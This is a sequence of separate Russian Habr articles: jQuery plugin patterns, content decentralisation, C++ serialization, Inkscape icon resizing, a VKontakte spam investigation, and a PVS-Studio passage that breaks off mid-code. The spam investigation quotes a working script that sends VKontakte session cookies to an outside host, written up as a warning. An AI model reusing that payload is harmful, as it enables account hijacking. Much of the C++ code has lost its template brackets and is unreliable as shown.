$.fn.tooltipShow = function( ) {
// ТАК
};
$.fn.tooltipHide = function( ) {
// ДЕЛАТЬ
};
$.fn.tooltipUpdate = function( content ) {
// !!!
};
})( jQuery );
```
Подобная практика не приветствуется, так как она загрязняет пространство имён $.fn
Чтобы избежать этого, объедините все методы вашего плагина в один объектный литерал и вызывайте их, передавая имя метода в виде строки.
```
(function( $ ){
var methods = {
init : function( options ) {
// А ВОТ ЭТОТ
},
show : function( ) {
// ПОДХОД
},
hide : function( ) {
// ПРАВИЛЬНЫЙ
},
update : function( content ) {
// !!!
}
};
$.fn.tooltip = function( method ) {
// логика вызова метода
if ( methods[method] ) {
return methods[ method ].apply( this, Array.prototype.slice.call( arguments, 1 ));
} else if ( typeof method === 'object' || ! method ) {
return methods.init.apply( this, arguments );
} else {
$.error( 'Метод с именем ' + method + ' не существует для jQuery.tooltip' );
}
};
})( jQuery );
// вызывает метод init
$('div').tooltip();
// вызывает метод init
$('div').tooltip({
foo : 'bar'
});
```
```
// вызывает метод hide
$('div').tooltip('hide');
```
```
// вызывает метод update
$('div').tooltip('update', 'Теперь тут новое содержимое');
```
Этот тип архитектуры плагинов позволяет вам инкапсулировать все ваши методы в родительском по отношению к плагину замыкании (closure), и вызывать их, сперва передавая имя метода как строку, а затем передавая любые дополнительные параметры для этого метода. Этот подход к инкапсуляции методов является стандартом в сообществе разработчиков jQuery-плагинов и применяется в бесчисленном множестве плагинов и виджетов в [jQueryUI.](http://jquery.page2page.ru/index.php5/JQuery_UI)
##### События
Малоизвестная особенность [метода bind](http://xhtml.co.il/ru/jQuery/bind) заключается в том, что он позволяет определять пространства имён для связанных событий. Если ваш плагин связывает некую функциональность с каким-нибудь событием, то хорошим тоном будет задать пространство имён для этого события. И если позднее вам потребуется [отвязать](http://xhtml.co.il/ru/jQuery/unbind) эту функциональность от события, то вы сможете это сделать, не затрагивая функциональность, которая может быть прикреплена к этому-же типу события.
Вы можете определить пространство имён для ваших событий, просто добавив точку и название пространства имён к названию типа события, с которым вы связываетесь.
```
(function( $ ){
var methods = {
init : function( options ) {
return this.each(function(){
$(window).bind('resize.tooltip', methods.reposition);
});
},
destroy : function( ) {
return this.each(function(){
$(window).unbind('.tooltip');
})
},
reposition : function( ) {
// ...
},
show : function( ) {
// ...
},
hide : function( ) {
// ...
},
update : function( content ) {
// ...
}
};
$.fn.tooltip = function( method ) {
if ( methods[method] ) {
return methods[method].apply( this, Array.prototype.slice.call( arguments, 1 ));
} else if ( typeof method === 'object' || ! method ) {
return methods.init.apply( this, arguments );
} else {
$.error( 'Метод с именем ' + method + ' не существует для jQuery.tooltip' );
}
};
})( jQuery );
```
```
$('#fun').tooltip();
// Некоторое время спустя...
$('#fun').tooltip('destroy');
```
В этом примере, когда плагин tooltip проинициализировался с помощью метода init, он связывает метод reposition с событием resize (изменение размеров) окна, с указанием пространства имён 'tooltip'. Позднее, когда разработчик намерен разрушить объект tooltip, он может отвязать все прикреплённые к плагину обработчики путём указания соответствующего пространства имён. В данном случае — 'tooltip' для метода unbind. Это позволяет безопасно отвязать обработчики от событий без риска случайно отвязать событие, связанное с обработчиком вне данного плагина.
##### Данные
Зачастую во время разработки плагинов, вы можете столкнуться с необходимостью сохранения состояний или проверки, был-ли плагин уже проинициализирован для указанного элемента. Использование метода data из jQuery — это хороший способ отслеживать состояние переменных для каждого элемента. Однако вместо того, чтобы отслеживать множество отдельных вызовов data с разными именами, рекомендуется использовать один объектный литерал, который будет объединять все ваши переменные под одной крышей и вы будете обращаться к этому объекту через одно пространство имён.
```
(function( $ ){
var methods = {
init : function( options ) {
return this.each(function(){
var $this = $(this),
data = $this.data('tooltip'),
tooltip = $('', {
text : $this.attr('title')
});
// Если плагин ещё не проинициализирован
if ( ! data ) {
/*
* Тут выполняем инициализацию
*/
$(this).data('tooltip', {
target : $this,
tooltip : tooltip
});
}
});
},
destroy : function( ) {
return this.each(function(){
var $this = $(this),
data = $this.data('tooltip');
// пространства имён рулят!!11
$(window).unbind('.tooltip');
data.tooltip.remove();
$this.removeData('tooltip');
})
},
reposition : function( ) { // ... },
show : function( ) { // ... },
hide : function( ) { // ... },
update : function( content ) { // ...}
};
$.fn.tooltip = function( method ) {
if ( methods[method] ) {
return methods[method].apply( this, Array.prototype.slice.call( arguments, 1 ));
} else if ( typeof method === 'object' || ! method ) {
return methods.init.apply( this, arguments );
} else {
$.error( 'Метод с именем ' + method + ' не существует для jQuery.tooltip' );
}
};
})( jQuery );
```
Использование data позволяет отслеживать состояние переменных между вызовами вашего плагина. Определение пространства имён для data в одном объектном литерале, обеспечивает, как простой централизованный доступ к свойствам плагина, так и сокращает пространство имён data, что позволяет просто удалять ненужные данные по мере необходимости.
#### Заключение и полезные советы
Создание плагинов для jQuery позволяет извлечь максимальную пользу из этой библиотеки и абстрагировать свои наиболее удачные решения и часто используемые функции в повторно используемый код, который может сохранить вам время и сделает процесс разработки более эффективным. Ниже представлена краткая выдержка того, что следует помнить во время разработки своего jQuery плагина:
* Всегда оборачивайте свой плагин в конструкцию:
```
(function( $ ){
/* тут пишем код плагина */
})( jQuery );
```
*Примечание переводчика: в оригинальной статье эта синтаксическая конструкция названа замыканием (closure), но это не замыкание, а непосредственно вызываемая функция (IIFE).*
* В непосредственной области выполнения функции вашего плагина не оборачивайте this в ненужные синтаксические конструкции.
* Если только вы не возвращаете из функции плагина какое-то определенное значение, всегда возвращайте ссылку на this для поддержки цепочек вызовов.
* При необходимости передачи длинного списка параметров, передайте настройки вашего плагина в виде объектного литерала, значения которого будут распространятся на значения по-умолчанию для параметров вашего плагина.
* Для одного плагина определяйте не более одного пространства имён jQuery.fn.
* Всегда определяйте пространство имён для ваших методов, событий и данных. | https://habr.com/ru/post/158235/ | null | ru | null |
# Децентрализация контента сайта
Предлагаю дать возможность пользователям самостоятельно выбирать сервис по доставке контента. На странице остаётся только информация о контенте (Название композиции, фильма, книги).
Сайт с информацией и контент разделены или не связаны прямо. Ответственность за законность контента перекладывается на поставщика который его предоставляет (сайт на котором расположен файл). Поскольку сервисов много уже сейчас (Различные видеохостинги, аудиохостинги, библиотеки и т. д.) пользователю не составит проблемы переключиться с одного на другой(подключить другой скрипт) в случае блокировки контента.
##### Пример:
На странице находится такое содержимое.
```
Vivaldi Summer mvt 1 Allegro non molto - John Harrison violin
```
Сервис(пользовательский скрипт) подключенный пользователем читает это содержимое и меняет на конкретные источники.
```
```
Причем это могут быть даже локальные файлы.
```
```
И не надо заново загружать файл из интернета из-за того что проигрывается эта композиция на веб сайте.
Для пользователя происходит все незаметно. Он просто нажимает на кнопку play и файл воспроизводится. И не важно при этом откуда.
##### Пример пользы такого подхода уже сейчас:
На сайте Вконтакте удаляется музыка. При этом в плейлисте пользователя остается строчка с названием композиции. Простой скрипт может используя эту информацию найти этот же трек на Яндекс.Музыке(где он легально) и воспроизвести не требуя от пользователя дополнительных действий.
##### Веб-радио.
Также можно организовать и веб-радио. Радиостанции достаточно передать только название композиции и позицию в ней на данный момент а сервис(пользовательский скрипт) поставляет саму композицию. При этом забота о лицензии на трек перекладывается на поставщика.
Я уже [экспериментировал](http://userscripts.org/scripts/show/112126) при помощи пользовательского скрипта с воспроизведением Вконтакте треков играющих на эфирных и интернет радио. Получается коряво, некоторые треки не находит из-за неправильных названий или их отсутствия но работает.
##### Небольшое демо:
```
#### Blender Foundation Movies Collection
##### Blender Foundation - Sintel (2010)
Blender Foundation - Sintel (2010)
##### Blender Foundation - Big Buck Bunny (2007)
Blender Foundation - Big Buck Bunny (2007)
##### Blender Foundation - Elephants Dream (2006)
Blender Foundation - Elephants Dream (2006)
```
```
// Этот скрипт установлен у пользователя в браузере (Userscript)
// Перебираем все теги Video на странице
var videos = document.getElementsByTagName("VIDEO")
for (var i=videos.length-1; i >= 0 ; --i){
var video = videos[i];
GM_xmlhttpRequest({
method: "POST",
url: "http://www.example.com/get_video",
headers: {
"Content-Type": "application/x-www-form-urlencoded"
},
data: video.textContent,
onload: function(response) {
var url = response.responseText;
if (url){ //Если нашлось у контент-провайдера показываем.
var iframe = document.createElement("IFRAME")
iframe.style = video.style
iframe.width = video.width
iframe.height = video.height
iframe.src = url
video.parentNode.replaceChild(iframe, video)
}
}
});
}
```
[Демка](http://s.codepen.io/anon/pen/FHiog) | https://habr.com/ru/post/197864/ | null | ru | null |
# Сериализация C++ с полиморфизмом и прототипами
Уже достаточно давно заинтересовался темой сериализации, а если конкретно, то сериализацией объектов, хранящихся по указателю на базовый класс. Например, если мы хотим загружать интерфейс приложения из файла, то скорее всего нам придется заполнять полиморфными объектами контейнер по типу “std::vector”. Возникает вопрос, как подобное реализовать. Этим я недавно решил заняться и вот что получилось.
Для начала я предположил, что нам все-таки придется унаследовать в базовом классе интерфейс iSerializable, такого вида:
```
class iSerializable
{
public:
virtual void serialize (Node node) = 0;
};
```
И конечный класс должен выглядеть примерно так:
```
class ConcreteClass : public iSerializable
{
public:
virtual void serialize (Node node) override
{
node.set_name ("BaseClass");
node.serialize (m_int, "int");
node.serialize (m_uint, "uint");
}
private:
int m_int = 10;
unsigned int m_uint = 200;
};
```
Класс Node должен, в таком случае реализовывать обработку объекта, с помощью XML-парсера. Для парсинга я взял pugixml. Node содержит поле:
```
xml_node m_node;
```
шаблон функции принимающей объект и его имя:
```
template void serialize (T& value, const wstring& name)
{
value.serialize (get\_node (name));
}
```
(где функция get\_node ищет элемент xml-файла с нужным именем, или создает его сама).
Для встроенных типов шаблон функции serialize уточнен таким образом:
```
template <> void serialize (int& value, const string& name)
{
xml_attribute it = m_node.attribute (name.c_str ());
if (it) value = it.as_int ();
else m_node.append_attribute (name.c_str ()).set_value (value);
}
```
Эта функция производит сериализацию/десериализацию в зависимости от наличия атрибута в xml-файле.
Также определена специализация шаблона для указателей на объекты, являющихся наследниками интерфейса iSerializable:
```
template <> void serialize (iSerializable*& object, const string& name)
```
Здесь начинается самое интересное. По указателю может потребоваться любой объект из иерархии классов, соответственно требуется однозначно определить класс объекта по имени и создать объект именно этого класса.
```
{
if (!object) m_factory->get_object (object, m_node.find_child_by_attribute ("name", name.c_str ()).name ());
object->serialize (get_node_by_attr (name));
}
```
Стоит обратить внимание, что здесь мы используем для получения нового объекта Node функцию get\_node\_by\_attr, которая действует также как функция get\_node, с той разницей, что эта функция ищет элемент не по имени, а по значению атрибута «name», так как именем элемента здесь будет класс требуемого объекта.
Здесь же в игру вступает объект m\_factory класса PrototypeFactory, которым пользуется класс Node. Он передает указатель на новый объект, созданный по прототипу, хранящемуся в нем. Если посмотреть определение класса, то там будет определена структура Object:
```
struct ObjectBase
{
wstring name;
ObjectBase (const string& _name) : name (_name) {}
virtual void* get_copy () = 0;
};
template struct Object : public ObjectBase
{
Object (const string& \_name) : ObjectBase (\_name) {}
virtual void\* get\_copy () override
{
return (void\*) new Data ();
}
};
```
объекты которой хранятся в векторе. Содержимое этого вектора контролируется двумя функциями:
```
template void set\_object (const string& name)
{
if (std::find\_if (
m\_prototypes.begin (),
m\_prototypes.end (),
[name] (ObjectBase\* obj) { return obj->name == name; }
) == m\_prototypes.end ()
)
m\_prototypes.push\_back (new Object (name));
}
template void get\_object (T\*& object, const string& name) const
{
auto it = find\_if (m\_prototypes.begin (), m\_prototypes.end (), [name] (ObjectBase\* obj) { return obj->name == name; });
if (it != m\_prototypes.end ()) object = (T\*) (\*it)->get\_copy ();
else throw std::exception ("Prototype wasn't found!");
}
```
Таким образом, мы можем помещать в PrototypeFactory объекты любого типа и получать их, указав, под каким именем они хранятся. Для того чтобы, проконтролировать внесение объектов в начале работы фабрики и корректного их удаления в деструкторе, пришлось ввести глобальную функцию:
```
void init_prototypes (Prototypes::PrototypeFactory*);
```
Определение функции будет необходимо сделать после определения всех классов. Она должна содержать ввод всех необходимых для работы класса PrototypeFactory объектов:
```
void init_prototypes (Prototypes::PrototypeFactory* factory)
{
factory->set_object< ConcreteClass > (" ConcreteClass ");
}
```
Эта функция будет вызываться в конструкторе и будет вводить объекты в фабрику.
```
PrototypeFactory () { init_prototypes (this); }
```
Таким образом, мы выполняем сериализацию объекта по его указателю.
Так же в классе Node есть функции позволяющие сериализовать/десериализовать контейнеры элементов:
```
template class Container, typename Data, typename alloc> void serialize (
Container& container,
const string& name,
const string& subname
)
{
Node node = get\_node (name);
size\_t size (container.size ());
node.serialize (size, "size");
if (container.empty ()) container.assign (size, nullptr);
size\_t count (0);
for (auto i = container.begin (); i < container.end (); ++i)
node.serialize (\*i, subname + std::to\_string (count++));
}
template class Container, typename Data, typename alloc> void serialize (
Container& container,
const string& name,
const string& subname
)
{
Node node = get\_node (name);
size\_t size (container.size ());
node.serialize (size, "size");
if (container.empty ()) container.assign (size, Data ());
size\_t count (0);
for (auto i = container.begin (); i < container.end (); ++i)
i->serialize (node.get\_node\_by\_attr (subname + std::to\_string (count++)));
}
```
Заправляет всей этой конструкцией класс Serializer:
```
class Serializer
{
public:
Serializer() {}
template void serialize (Serializable\* object, const string& filename)
{
object->serialize (m\_document.append\_child (L""));
m\_document.save\_file ((filename+".xml").c\_str ());
m\_document.reset ();
}
template void deserialize (Serializable\* object, const string& filename)
{
if (m\_document.load\_file ((filename + ".xml").c\_str ())) object->serialize (m\_document.first\_child ());
m\_document.reset ();
}
private:
xml\_document m\_document;
PrototypeFactory m\_factory;
};
```
Теперь настало время посмотреть, как это будет выглядеть в использовании:
```
class BaseClass : public iSerializable
{
public:
virtual ~BaseClass () {}
virtual void serialize (Node node) override
{
node.set_name ("BaseClass");
node.serialize (m_int, "int");
node.serialize (m_uint, "uint");
}
private:
int m_int = 10;
unsigned int m_uint = 200;
};
class MyConcreteClass : public BaseClass
{
public:
virtual void serialize (Node node) override
{
BaseClass::serialize (node);
node.set_name ("MyConcreteClass");
node.serialize (m_float, "float");
node.serialize (m_double, "double");
}
private:
float m_float = 1.0f;
double m_double = 2.0;
};
class SomeonesConcreteClass : public BaseClass
{
public:
virtual void serialize (Node node) override
{
BaseClass::serialize (node);
node.set_name ("SomeonesConcreteClass");
node.serialize (m_str, "string");
node.serialize (m_bool, "boolean");
}
private:
wstring m_str = "ololo";
bool m_bool = true;
};
class Container
{
public:
~Container ()
{
for (BaseClass* ptr : vec_ptr) delete ptr;
vec_ptr.clear ();
vec_arg.clear ();
}
void serialize (Node node)
{
node.set_name ("SomeContainers");
node.serialize (vec_ptr, "containerPtr", "myclass_");
node.serialize (vec_arg, "containerArg", "myclass_");
}
private:
std::vector vec\_ptr;
std::vector vec\_arg;
};
void init\_prototypes (Prototypes::PrototypeFactory\* factory)
{
factory->set\_object ("BaseClass");
factory->set\_object ("MyConcreteClass");
factory->set\_object ("SomeonesConcreteClass");
}
int main (int argc, char\* argv[])
{
Serializer\* document = new Serializer ();
Container\* container = new Container ();
document->deserialize (container, "document");
document->serialize (container, "doc");
delete container;
delete document;
return 0;
}
```
Отсюда видно, что интерфейс использования получился довольно громоздким, но это является платой (на мой взгляд, неизбежной) за возможность сериализовать полиморфные объекты.
Если возникло желание посмотреть на это чудо в действии, то можете скачать [исходники](https://yadi.sk/d/DPa6t_F0dEV7r). | https://habr.com/ru/post/245305/ | null | ru | null |
# Автоматический ресайз иконок для мобильных приложений, или как Inkscape + bash упрощают жизнь
Решение, изложенное в статье, расписано для пользователей OSX. Но его достаточно просто можно адаптировать и под другие популярные операционные системы.
Началось все с нетривиальной задачи: когда создается веб-сервис и мобильное приложение, неизбежно возникает потребность сделать под него презентабельную или не очень презентабельную иконку. Но стоит начать создание приложения для IOS в XCode, как тут же узнаешь, что от тебя требуется не одна иконка, а примерно десяток, причем разных размеров. Вот только часть из них:
* иконка для отображения на вкладках браузеров;
* иконка веб-приложения, отображаемая в safari mobile;
* иконка мобильного приложения, отображаемая на главном экране в ios;
* большая иконка для app store;
* маленька иконка для app store;
* иконка для поиска в spotlight.
А теперь внимание: практически для каждого пункта из этого списка есть еще и свои собственные размеры — в зависимости от типа устройства и версии iOS. Подробная спецификация иконок для веб-приложения и приложения для ios находится [здесь](https://developer.apple.com/library/ios/documentation/UserExperience/Conceptual/MobileHIG/IconMatrix.html).
Решение «в лоб» — в каждом случае делать ресайз и сохранять в файле со своим уникальным именем. Отлично, уже потратили минут 30 на данную процедуру. Но иногда возникает странное желание что-то поменять в иконке. И такое желание может возникнуть несколько раз.
Теперь каждая итерация переработки иконки потребует от вас очередной ресайз и пересохранение.
В тот самый момент, когда начнет казаться, что делать обезьянью работу — не лучшая затея для человека обремененного интеллектом, возможно, вы начнете искать в интернете решения и наткнетесь на эту статью.
Оказывается, процесс ресайза и сохранения иконок в разных форматах, разных размеров и с разными префиксами, которые указывают на назначение иконки, можно полностью автоматизировать.
**Что для этого требуются:**
* Иконка в формате svg (для нашего примера, файл называется icon.svg)
* Inkscape
* Короткий bash-скрипт
* Terminal
**Inkscape** — бесплатный векторный редактор, доступный на всех популярных ОС. В данном случае, его прелесть заключается в том, что Inkscape можно управлять с помощью командной строки. Автоматизировать процесс поможет bash-скрипт.
#### Подготовительный этап
Для начала готовим bash-скрипт:
```
#!/bin/bash
INK=/Applications/Inkscape.app/Contents/Resources/bin/inkscape
if [[ -z "$1" ]]
then
echo "SVG file needed."
exit;
fi
BASE=`basename "$1" .svg`
SVG="$1"
# favicon tmpl 16pt
$INK -z -C -e "favicon.ico" -f $SVG -w 16 -h 16
# iPhone Spotlight iOS5,6 Settings iOS and iPad 5-7 29pt
$INK -z -C -e "$BASE-29.png" -f $SVG -w 29 -h 29
$INK -z -C -e "[email protected]" -f $SVG -w 58 -h 58
# iPhone Spotlight iOS7 40pt
$INK -z -C -e "[email protected]" -f $SVG -w 80 -h 80
# iPhone App iOS 5,6 57pt
$INK -z -C -e "$BASE-57.png" -f $SVG -w 57 -h 57
$INK -z -C -e "[email protected]" -f $SVG -w 114 -h 114
# iPad Spotlight iOS 7 40pt
$INK -z -C -e "$BASE-40.png" -f $SVG -w 40 -h 40
# iPad Spotlight iOS 5,6 50pt
$INK -z -C -e "$BASE-50.png" -f $SVG -w 50 -h 50
$INK -z -C -e "[email protected]" -f $SVG -w 100 -h 100
# iPad App iOS 5,6 72pt
$INK -z -C -e "$BASE-72.png" -f $SVG -w 72 -h 72
$INK -z -C -e "[email protected]" -f $SVG -w 144 -h 144
# iPad App iOS 7,8 60pt
$INK -z -C -e "[email protected]" -f $SVG -w 120 -h 120
$INK -z -C -e "[email protected]" -f $SVG -w 180 -h 180
#iTunes Artwork
$INK -z -C -e "$BASE-512.png" -f $SVG -w 512 -h 512
$INK -z -C -e "$BASE-1024.png" -f $SVG -w 1024 -h 1024
cp "$BASE-512.png" iTunesArtwork.png
cp "$BASE-1024.png" [email protected]
```
Скрипт разбит на блоки, которые описывают ресайз иконок для разных назначений.
* INK — адреcс запуска командной строки inkscape;
* SVG — адрес исходного файла;
* BASE — название исходного файла, без указания формата;
* цифры в конце каждой строки — размерность необходимых иконок;
* -z -C -e -f -w — стандартные операторы командной строки Inkscape (полный перечень [здесь](https://inkscape.org/ru/doc/inkscape-man.html)).
Что в данном случае делает bash-скрипт? Запускает терминал inkscape, берёт исходный файл, изменяет его размер и сохраняет под именем, которое состоит из BASE (постоянной части) и приставки, которая указывает на размер иконки. И так для всех размерностей, которые заданы в скрипте. Если требуются какие-то другие размеры иконок или названия конечных файлов, можно отредактировать bash-скрипт.
Теперь, используя всё тот же xCode, создаем файл rezise.sh, копируем в него bash-скрипт и сохраняем файл в ту же директорию, что и исходник иконки в формате svg.
#### Этап запуска
1. Открываем terminal.app.
2. В terminal переходим в директорию с исходником и скриптом, используя стандартную команду сd + путь к дирректории.
3. В terminal запускаем команду:
```
./resize.sh icon.svg
```
Вуаля! Через мгновение в папке вместе с исходником появился набор иконок в нужных размерах и с нужными именами.
Если вы изменили исходник и повторно выполнили команду, файлы перезапишутся. Поэтому экспериментировать с дизайном иконок можно теперь сколько угодно.
Вот, собственно, и все.
Решение подсмотрено мной на одном [англоязычном сайте](http://kodira.de/2013/11/ios-7-app-icon-template-inkscape-svg-editor/) и было мной немного переработано. Там же можно скачать resize.sh.
Пользуйтесь и не тратьте своё время впустую. | https://habr.com/ru/post/255489/ | null | ru | null |
# Как стать разносчиком спама ВКонтакте из-за любопытства
Буквально несколько минут назад я умудрился разослать 200+ сообщений своим друзьям ВКонтакте.
Естественно это было спам сообщение следующего содержания:
> привет я удаляюсь из контакта, оч много спама приходит((сейчас удалю свою страничку, если что-то будет нужно, то звони мне на моб.телефон или ищи меня здесь [vkontakte.ru/away.php?to=](http://vkontakte.ru/away.php?to=)… у меня там есть своя страничка под мои именем.это не спам, рассылаю всем своим друзьям...).
>
>
Собственно удивление было связано с тем, что:
1. Я использую Linux и только Linux везде где только можно.
2. ВКонтакт используется только из дома опять же сугубо из-под Linux
3. На ВКонтакт и на почту, привязанную к нему стоят достаточно криптостойкие пароли из 10+ символов латинского алфавита и цифр ~~Да, я параноик~~
**Внимание!** Все последующие переходы по ссылкам вне этой статьи для Вашей безопасности советую проводить только если Вы разлогинены из ВКонтакта.
Первым делом я решил посмотреть куда же ведет эта ссылка, что я рассылал.
Ссылка вела на сайт [vk-foto.ru](http://vk-foto.ru), который сразу же редиректил на [odnonochniki.ru/?rid=484](http://odnonochniki.ru/?rid=484)
С анализа «одноночников» я решил и начать.
Тем не менее ничего вредоносного замечено не было.
«Гм», сказал~~и суровые сибирские мужики~~ я, закрыл Оперу, и открыл фаерфокс.
Первым делом в Web Developer Toolbar я отключил переход по META-редиректам и включил Firebug для сайта vk-foto.ru. Убедившись что в Firefox'е я разлогинен ВКонтакте, я пошел на сайт.
Анализ HTML кода быстро обнаружил желаемое:
Уже предвкушая разгадку, я набрал упомянутый адрес и получил… 404 ошибку апача.
Ну что ж, значит надо поковыряться глубже.
Для vk-foto включил панель Net Firebug'а, перезагрузил страничку и стал смотреть что грузится:

Увидев это я обругал себя последними словами. Ведь было за что:
1. Не все что выглядит как 404 Апача является ею. Код возврата НТТР надо смотреть всегда
2. Увидев «404» я даже не удосужился глянуть в ее код
Итак, очередной iframe:
Гм. А вот это уже похоже на XSS Вконтакте. На страничку поиска подсасывается внешний Javascript.
Его содержимое просто как апельсин:
`location.href='http://webzer.vov.ru/css/log.php?' + document.cookie`
Таким образом куки ВКонтакта уходят на сторонний хост.
Что из всего этого следует:
1. то что вы пользуетесь Linux еще не защищает Вас от всего
2. от любопытства кошка сдохла — получив от друга такое сообщение я пошел по ссылке, за что и поплатился
3. (следует из предыдущего) никогда не ходите по ссылкам, полученным неизвестно откуда
4. Не все то 404, что так выглядит :)
5. Как ни печально, но и на старуху (ВКонтакте) бывает проруха.
**DISCLAIMER:** Я прекрасно понимаю, что профессионалам в области информационной безопасности я не рассказал ничего нового. Этот пост направлен скорее на рядовых IT-шников, и призван уберечь их от наступания на мои грабли | https://habr.com/ru/post/63819/ | null | ru | null |
# Как обнаружить переполнение 32-битных переменной в длинных циклах в 64-битной программе
Одна из проблем, с которой сталкиваются разработчики 64-битных приложений, это переполнение 32-битных переменных в очень длинных циклах. С этой задачей хорошо справляется анализатор кода PVS-Studio (набор диагностик Viva64). На тему переполнения переменных в циклах есть ряд вопросов на сайте StackOverflow.com. Но поскольку мои ответы могут счесть исключительно рекламными, а не как полезную информацию, я решил описать возможности PVS-Studio в статье.
Типовой конструкцией языка C/C++ является цикл. При портирования программ на 64-битную архитектуру, циклы неожиданно становятся слабым местом, так как при разработке кода редко кто заранее задумывался, что произойдет, если программе придётся выполнять миллиарды итераций.
В своих статьях мы называем такие ситуации 64-битными ошибками. На самом деле это просто ошибки. Но их особенность в том, что проявляют они себя только в 64-битной программе. В 32-битной программе просто не возникают столь длинные циклы, да и невозможно создать массив, с количеством элементов больше *INT\_MAX*.
Итак, проблема. В 64-битной программе происходит переполнение целочисленных 32-битных типов. Речь идёт о таких типах как *int*, *unsigned*, *long* (если это [Win64](http://www.viva64.com/ru/t/0026/)). Необходимо как-то выявить все такие опасные места. Это может сделать анализатор PVS-Studio, о чем мы и поговорим.
Рассмотрим различные варианта переполнения переменных, связанных с длинными циклами.
Первая ситуация. Описана на сайте StackOverflow здесь: "[How can elusive 64-bit portability issues be detected?](http://stackoverflow.com/questions/6336403/how-can-elusive-64-bit-portability-issues-be-detected)". Имеется код следующего вида:
```
int n;
size_t pos, npos;
/* ... initialization ... */
while((pos = find(ch, start)) != npos)
{
/* ... advance start position ... */
n++; // this will overflow if the loop iterates too many times
}
```
Программа обрабатывает очень длинные строки. В 32-битной программе длина строка не сможет превысить *INT\_MAX*. Поэтому никакой ошибки произойти не может. Да, программа не может обработать какие-то большие объемы данных, но это не ошибка, а ограничение возможностей 32-битной архитектуры.
В 64-битной программе длина строки уже может быть больше *INT\_MAX* и соответственно переменная *n* может переполниться. Это приведёт к неопределённому поведению программы. Не надо думать, что переполнение просто превратит число 2147483647 в -2147483648. Это именно неопределённое поведение и предсказать последствия невозможно. Для тех, кто не верит, что переполнение знаковой переменной приводит к неожиданным изменениям в работе программы, предлагаю познакомиться с моей статьёй "[Undefined behavior ближе, чем вы думаете](http://www.viva64.com/ru/b/0374/)".
Итак, нужно обнаружить, что переменная *n* может переполниться. Нет ничего проще. Запускаем PVS-Studio и получаем предупреждение:
[V127](http://www.viva64.com/en/d/0180/) An overflow of the 32-bit 'n' variable is possible inside a long cycle which utilizes a memsize-type loop counter. mfcapplication2dlg.cpp 190
Если изменить тип переменной *n* на *size\_t*, то ошибка, а соответственно и сообщение анализатора, исчезнет.
Там же приводится ещё один пример кода, который требуется выявить:
```
int i = 0;
for (iter = c.begin(); iter != c.end(); iter++, i++)
{
/* ... */
}
```
Запускаем PVS-Studio и вновь получаем предупреждение V127:
V127 An overflow of the 32-bit 'i' variable is possible inside a long cycle which utilizes a memsize-type loop counter. mfcapplication2dlg.cpp 201
В теме на StackOverflow также поднимается вопрос, что делать если кодовая база огромна и как найти все подобные ошибки.
Как видим, эти ошибки можно обнаруживать с помощью статического анализатора кода PVS-Studio. И это единственный способ совладать с большим проектом. Так же надо отметить, что PVS-Studio предоставляет удобный интерфейс для работы с большим количеством диагностических сообщений. Вы можете интерактивно фильтровать сообщения, помечать их как ложные и так далее. Однако описание возможностей PVS-Studio выходит за рамки этой заметки. Для тех, кто заинтересовался инструментом предлагаю познакомиться со следующим материалами:* Статья [PVS-Studio для Visual C++](http://www.viva64.com/ru/b/0305/).
* Статья [Практика использования анализатора PVS-Studio](http://www.viva64.com/ru/b/0364/).
* [Документация](http://www.viva64.com/ru/d/).
Отмечу также, что мы имеем [опыт портирования](http://www.viva64.com/ru/b/0342/) большого проекта в 9 млн. строк кода на 64-битную платформу. И PVS-Studio отлично показал себя в работе над этим проектом.
Перейдем к следующей теме на сайте StackOverflow: "[Can Klocwork (or other tools) be aware of types, typedefs and #define directives?](http://stackoverflow.com/questions/6443223/can-klocwork-or-other-tools-be-aware-of-types-typedefs-and-define-directives)".
Как я понимаю, человек поставил для себя задачу найти подходящий инструмент для поиска всех циклов, организованных с помощью 32-битных счетчиков цикла. Т.е. другими словами где используется тип *int*.
Это задача несколько отличается от предыдущей. Но такие циклы действительно следует искать. Ведь с помощью переменной *int* невозможно обрабатывать огромные массивы и так далее.
Подошел человек к решению задачи неправильно. В этом он не виноват. Он просто не знает о существовании PVS-Studio. Сейчас вы поймете почему я так говорю.
Итак, он планирует искать:
```
for (int i = 0; i < 10; i++)
// ...
```
Это ужасно. Придётся просмотреть невероятное количество циклов, с целью понять, могут они привести к ошибке или нет. Это огромная работа и вряд ли её можно делать, не теряя внимание. Скорее всего будут пропущены многие опасные места.
Править все циклы подряд, заменяя *int*, например, на *intptr\_t* тоже плохой вариант. Это очень много работы и изменений в коде.
Анализатор PVS-Studio может помочь. Приведённый выше цикл он не найдёт. Потому, что его и не надо искать. В нём просто нет места для ошибки. Цикл выполняет 10 итераций. И никакого переполнения в нем быть не может. Так что нечего программисту тратить время на этот участок кода.
Зато анализатор укажет вот на такие циклы:
```
void Foo(std::vector &v)
{
for (int i = 0; i < v.size(); i++)
v[i] = 1.0;
}
```
Анализатор выдаст сразу 2 предупреждения. Первое предупреждает о том, что в выражении 32-битный тип сравнивается с [memsize-типом](http://www.viva64.com/ru/t/0030/):
[V104](http://www.viva64.com/en/d/0036/) Implicit conversion of 'i' to memsize type in an arithmetic expression: i < v.size() mfcapplication2dlg.cpp 210
И действительно, тип переменной *i* не подходит для организации длинных циклов.
Второе предупреждение говорит, что странно в качестве индекса использовать 32-битную переменную. Если массив большой, то код ошибочен.
[V108](http://www.viva64.com/en/d/0040/) Incorrect index type: v[not a memsize-type]. Use memsize type instead. mfcapplication2dlg.cpp 211
Корректный код должен выглядеть так:
```
void Foo(std::vector &v)
{
for (std::vector::size\_type i = 0; i < v.size(); i++)
v[i] = 1.0;
}
```
Код стал длинным и некрасивым, поэтому появляется соблазн использовать ключевое слово *auto*, но этого делать нельзя — измененный таким образом код вновь некорректен:
```
for (auto i = 0; i < v.size(); i++)
v[i] = 1.0;
```
Так как константа 0 имеет тип *int*, то и переменная *i* будет иметь тип *int*. И мы вернулись к тому, с чего начали. Кстати раз зашла речь о новых возможностях стандарта языка С++, предлагаю взглянуть на статью "[C++11 и 64-битные ошибки](http://www.viva64.com/ru/b/0253/)".
Думаю, можно пойти на компромисс и написать не идеальный, но правильный код:
```
for (size_t i = 0; i < v.size(); i++)
v[i] = 1.0;
```
***Примечание.*** *Конечно, ещё более правильным будет использовать итераторы или алгоритм fill(). Но мы говорим о поисках переполнения 32-битных переменных в старых программах. Поэтому я и не рассматриваю такие варианты исправления кода. Это уже совсем другая тема.*
Хочу подчеркнуть, что анализатор достаточно умён и старается почем зря не беспокоить программиста. Например, он не будет выдавать предупреждения, если увидит, что обрабатывается маленький массив:
```
void Foo(int n)
{
float A[100];
for (int i = 0; i < n; i++)
